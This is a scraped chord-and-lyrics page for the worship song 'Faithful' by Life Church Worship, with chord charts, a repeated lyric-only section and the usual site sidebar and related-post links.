You're the reason that I'm wakin' up this morning
F Gm Bb/D Eb
Cuz your mercy's gonna cover me today
Cm
And I'll never give up
Bb/D Eb F Gm F
Cuz your fillin' my cup
with praises
Cm Bb/D Eb
Everywhere I look your love surrounds me
F Gm Bb/D Eb
And the Holy Spirit's filling up the air
Cm
Every sound that I make
Bb/D Eb F Gm F
Let it shout our Your name with praises

[CHORUS]
Cm
Woah oh
Bb/D Eb F
You are faithful
Gm
Woah oh
Bb/D
Eb
You have changed my life
Cm Bb/D
In every way
Eb
C/E
You stay the same
Fsus F
Faithful

[POST]
Cm Bb/D Eb
You are
F Gm Bb/D Eb
You are You are You are
Bb/D Cm Bb/D
Eb
You are You are You are
C/E
You are You are
Fsus F
Faithful You are

[VERSE 2]
Cm Bb/D Eb
When I think about the freedom in Your goodness
F Gm Bb/D Eb
It’s impossible for me to understand
Cm
I say yes to your plan
Bb/D Eb
And I lift up my hands
F Gm F
To praise You

[BRIDGE]
Eb
You are the one that we came here for
Gm
No other name worth living for
Bb F
Glory, honor to Jesus

[BRIDGE 2]
Cm Bb/D Eb F
You are the one that we came here for
Gm Bb/D Eb Bb/D
No other name worth living for
Cm Bb/D Eb C/E Fsus F
Glory, honor to Jesus
</pre>
<p><iframe loading="lazy" width="866" height="487" src="https://www.youtube.com/embed/SKlj5cqYbGU" title="Faithful (You Are) - Life. Church" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<h3><strong>Faithful &#8211; Life Church Worship &#8211; Lyric</strong></h3>
<p>You&#8217;re the reason that I&#8217;m wakin&#8217; up this morning<br />
Cuz your mercy&#8217;s gonna cover me today<br />
And I&#8217;ll never give up<br />
Cuz your fillin&#8217; my cup<br />
with praises<br />
Everywhere I look your love surrounds me<br />
And the Holy Spirit&#8217;s filling up the air<br />
Every sound that I make<br />
Let it shout our Your name with praises</p>
<p>Woah oh<br />
You are faithful<br />
Woah oh<br />
You have changed my life<br />
In every way<br />
You stay the same<br />
Faithful</p>
<p>CmBb/D Eb<br />
You are<br />
You are You are You are<br />
You are You are You are<br />
You are You are<br />
Faithful You are</p>
<p>When I think about the freedom in Your goodness<br />
It’s impossible for me to understand<br />
I say yes to your plan<br />
And I lift up my hands<br />
To praise You</p>
<p>You are the one that we came here for<br />
No other name worth living for<br />
Glory, honor to Jesus</p>
<p>You are the one that we came here for<br />
No other name worth living for<br />
Glory, honor to Jesus</p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png&#038;description=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;title=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;title=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F&#038;title=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Faithful%20%26%238211%3B%20Life%20Church%20Worship%20%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Ffaithful-life-church-worship-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/faithful/" rel="tag">Faithful</a>, <a href="https://chordmusic.info/tag/life-church-worship/" rel="tag">Life Church Worship</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/lagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics/" title="Permanent Link to Lagu Rohani Sungguh Aku Jatuh Cinta &#8211; Chord and Lyrics"><img width="301" height="174" src="https://chordmusic.info/wp-content/uploads/2022/02/Aku-Jatuh-cinta.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Aku Jatuh cinta" loading="lazy" title="Lagu Rohani Sungguh Aku Jatuh Cinta &#8211; Chord and Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Lagu%20Rohani%20Sungguh%20Aku%20Jatuh%20Cinta%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Flagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Flagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/Aku-Jatuh-cinta.png&#038;description=Lagu%20Rohani%20Sungguh%20Aku%20Jatuh%20Cinta%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Flagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Lagu%20Rohani%20Sungguh%20Aku%20Jatuh%20Cinta%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Flagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-7086" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-7086" title="2553 Views">2553</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/lagu-rohani-sungguh-aku-jatuh-cinta-chord-and-lyrics/" title="Permanent Link to Lagu Rohani Sungguh Aku Jatuh Cinta &#8211; Chord and Lyrics">Lagu Rohani Sungguh Aku Jatuh Cinta &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/namaku-disebut-chord-and-lyrics/" title="Permanent Link to Namaku Disebut &#8211; Chord and Lyrics"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/01/Namaku-Disebut-Chord-and-Lyrics-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Namaku Disebut - Chord and Lyrics" loading="lazy" title="Namaku Disebut &#8211; Chord and Lyrics" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/01/Namaku-Disebut-Chord-and-Lyrics.png&#038;description=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Namaku%20Disebut%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fnamaku-disebut-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6840" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6840" title="1635 Views">1635</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/namaku-disebut-chord-and-lyrics/" title="Permanent Link to Namaku Disebut &#8211; Chord and Lyrics">Namaku Disebut &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/mengenalmu-chord-lyric/" title="Permanent Link to MengenalMu &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2022/10/MengenalMu-Chord-Lyric-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="MengenalMu - Chord &amp; Lyric" loading="lazy" title="MengenalMu &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=MengenalMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmengenalmu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmengenalmu-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/10/MengenalMu-Chord-Lyric.png&#038;description=MengenalMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmengenalmu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=MengenalMu%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fmengenalmu-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-10555" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-10555" title="1734 Views">1734</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/mengenalmu-chord-lyric/" title="Permanent Link to MengenalMu &#8211; Chord &#038; Lyric">MengenalMu &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/dia-sanggup-yesus-sanggup-chord-and-lyrics/" title="Permanent Link to Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics"><img width="310" height="185" src="https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="dia sanggup" loading="lazy" title="Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png 310w, https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup-300x179.png 300w" sizes="(max-width: 310px) 100vw, 310px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png&#038;description=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6983" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6983" title="4425 Views">4425</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/dia-sanggup-yesus-sanggup-chord-and-lyrics/" title="Permanent Link to Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics">Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/clean-heart-life-church-worship/" rel="prev">Clean Heart &#8211; Life Church Worship &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/more-than-able-elevation-worship-chord-lyric/" rel="next">&larr; More Than Able &#8211; Elevation Worship &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
